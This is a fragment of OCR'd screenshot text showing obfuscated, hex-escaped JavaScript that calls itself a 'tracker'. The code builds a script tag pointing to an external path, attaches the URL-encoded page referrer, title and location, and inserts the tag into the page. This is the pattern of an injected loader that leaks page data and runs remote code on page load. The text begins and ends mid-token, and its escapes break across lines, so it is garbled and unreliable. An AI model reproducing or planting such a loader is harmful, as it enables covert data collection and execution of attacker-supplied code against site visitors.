
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]